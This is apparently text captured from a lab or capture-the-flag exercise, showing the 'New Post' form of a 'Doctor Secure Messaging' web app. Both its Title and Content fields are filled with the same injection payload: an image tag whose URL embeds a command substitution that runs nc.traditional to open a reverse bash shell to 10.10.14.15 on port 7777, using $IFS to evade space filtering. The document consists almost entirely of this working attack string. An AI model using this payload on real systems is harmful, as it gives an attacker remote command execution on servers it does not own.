 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
<img src=http://10.10.14.15/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.15'$IFS'7777')
Content
<img src=http://10.10.14.15/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.15'$IFS'7777')
Post